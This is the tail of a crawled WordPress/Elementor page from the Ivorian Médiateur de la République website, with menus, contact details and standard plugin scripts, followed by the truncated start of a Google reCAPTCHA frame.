				<ul id="menu-2-58cfd90" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4978"><a href="https://mediateur-republique.ci/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4995"><a href="https://mediateur-republique.ci/presentation/" class="elementor-item" tabindex="-1">Présentation</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4996"><a href="https://mediateur-republique.ci/presentation/historique/" class="elementor-sub-item" tabindex="-1">Historique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4997"><a href="https://mediateur-republique.ci/presentation/missions/" class="elementor-sub-item" tabindex="-1">Missions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4999"><a href="https://mediateur-republique.ci/presentation/saisine-du-mediateur/" class="elementor-sub-item" tabindex="-1">Saisine du Médiateur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4998"><a href="https://mediateur-republique.ci/presentation/organigramme/" class="elementor-sub-item" tabindex="-1">Organigramme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4979"><a href="https://mediateur-republique.ci/activites/" class="elementor-item" tabindex="-1">Activités</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4983"><a href="https://mediateur-republique.ci/activites/sur-le-terrain/" class="elementor-sub-item" tabindex="-1">Sur le terrain</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4981"><a href="https://mediateur-republique.ci/activites/audiences/" class="elementor-sub-item" tabindex="-1">Audiences</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4982"><a href="https://mediateur-republique.ci/activites/ceremonies/" class="elementor-sub-item" tabindex="-1">Cérémonies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4980"><a href="https://mediateur-republique.ci/activites/a-l-international/" class="elementor-sub-item" tabindex="-1">À l’international</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4985"><a href="https://mediateur-republique.ci/delegations-regionales/" class="elementor-item" tabindex="-1">Délégations régionales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4986"><a href="https://mediateur-republique.ci/documentation/" class="elementor-item" tabindex="-1">Documentation</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4989"><a href="https://mediateur-republique.ci/documentation/publications/" class="elementor-sub-item" tabindex="-1">Publications</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4987"><a href="https://mediateur-republique.ci/documentation/discours/" class="elementor-sub-item" tabindex="-1">Discours</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4988"><a href="https://mediateur-republique.ci/documentation/foire-aux-questions/" class="elementor-sub-item" tabindex="-1">Foire aux questions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4990"><a href="https://mediateur-republique.ci/documentation/textes-de-references/" class="elementor-sub-item" tabindex="-1">Textes de références</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4991"><a href="https://mediateur-republique.ci/galerie/" class="elementor-item" tabindex="-1">Galerie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4992"><a href="https://mediateur-republique.ci/galerie/phototheque/" class="elementor-sub-item" tabindex="-1">Photothèque</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4993"><a href="https://mediateur-republique.ci/galerie/videotheque/" class="elementor-sub-item" tabindex="-1">Vidéothèque</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5001"><a href="https://mediateur-republique.ci/saisir-le-mediateur/" class="elementor-item" tabindex="-1">Saisir le Médiateur</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="https://mediateur-republique.ci/saisir-le-mediateur/formulaire-de-saisine/" class="elementor-sub-item" tabindex="-1">Formulaire de Saisine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5003"><a href="https://mediateur-republique.ci/saisir-le-mediateur/suivre-ma-saisine/" class="elementor-sub-item" tabindex="-1">Suivre ma saisine</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-2469c1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2469c1e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-af35c40" data-id="af35c40" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-783508e elementor-icon-list--layout-inline elementor-tablet-align-center elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="783508e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+2252730618080">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-phone"></i>						</span>
										<span class="elementor-icon-list-text">(+225) 27 30 61 80 80</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+2252730618080">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-phone"></i>						</span>
										<span class="elementor-icon-list-text">(+225) 27 30 61 80 80</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e520ca1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e520ca1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8531e42" data-id="8531e42" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-350f7bd elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="350f7bd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8b6411e" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-88230ca" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-f956aba" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-6559-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-6559.css?ver=1746474352' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-post-5028-css' href='https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-5028.css?ver=1746474354' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://mediateur-republique.ci/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://mediateur-republique.ci/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.0.3' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://mediateur-republique.ci/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.0.3' media='all' />
<script src="https://mediateur-republique.ci/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://mediateur-republique.ci/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://mediateur-republique.ci/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/mediateur-republique.ci\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://mediateur-republique.ci/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="https://mediateur-republique.ci/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=2.8.7" id="htmega-popper-js"></script>
<script src="https://mediateur-republique.ci/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=2.8.7" id="htbbootstrap-js"></script>
<script src="https://mediateur-republique.ci/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=2.8.7" id="waypoints-js"></script>
<script id="htmega-widgets-scripts-min-js-extra">
var HTMEGAF = {"elementorpro":"1","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
</script>
<script src="https://mediateur-republique.ci/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=2.8.7" id="htmega-widgets-scripts-min-js"></script>
<script src="https://mediateur-republique.ci/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://mediateur-republique.ci/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.4" id="e-sticky-js"></script>
<script src="https://mediateur-republique.ci/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://mediateur-republique.ci/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.0" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://mediateur-republique.ci/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://mediateur-republique.ci/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.0" id="ekit-widget-scripts-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfjAj8kAAAAADxNEkQ0UU07JL99OR86_c2w4m75&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://mediateur-republique.ci/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfjAj8kAAAAADxNEkQ0UU07JL99OR86_c2w4m75",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://mediateur-republique.ci/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/mediateur-republique.ci\/wp-admin\/admin-ajax.php","nonce":"79c4b8bc80","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/mediateur-republique.ci\/seguela-3eme-edition-de-la-foire-economique-le-worodougou-logoba\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":600,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":768,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"4a3b79f449","eael_register_nonce":"dc9277f5c8","eael_lostpassword_nonce":"d413657a02","eael_resetpassword_nonce":"501fb99955"};
</script>
<script src="https://mediateur-republique.ci/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.11" id="eael-general-js"></script>
<script src="https://mediateur-republique.ci/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://mediateur-republique.ci/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js"></script>
<script src="https://mediateur-republique.ci/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mediateur-republique.ci\/wp-admin\/admin-ajax.php","nonce":"ebbae20743","urls":{"assets":"https:\/\/mediateur-republique.ci\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mediateur-republique.ci\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mediateur-republique.ci\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://mediateur-republique.ci/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.4" id="elementor-pro-frontend-js"></script>
<script src="https://mediateur-republique.ci/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":601,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":600,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":768,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.28.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"landing-pages":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/mediateur-republique.ci\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mediateur-republique.ci\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mediateur-republique.ci\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"82af8007e0"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra"],"viewport_mobile":600,"viewport_mobile_extra":768,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Activit\u00e9s Archives - Page 3 sur 19 - LE MEDIATEUR DE LA REPUBLIQUE DE C\u00d4TE D&#039;IVOIRE","excerpt":""}};
</script>
<script src="https://mediateur-republique.ci/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js"></script>
<script src="https://mediateur-republique.ci/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.4" id="pro-elements-handlers-js"></script>
<script src="https://mediateur-republique.ci/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.0" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/mediateur-republique.ci\/wp-admin\/admin-ajax.php","nonce":"f855f54258"};
</script>
<script src="https://mediateur-republique.ci/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.0" id="elementskit-elementor-js"></script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-23 07:54:14 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfjAj8kAAAAADxNEkQ0UU07JL99OR86_c2w4m75&co=aHR0cHM6Ly9tZWRpYXRldXItcmVwdWJsaXF1ZS5jaTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2xwv99464opu
body_size: 48941
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
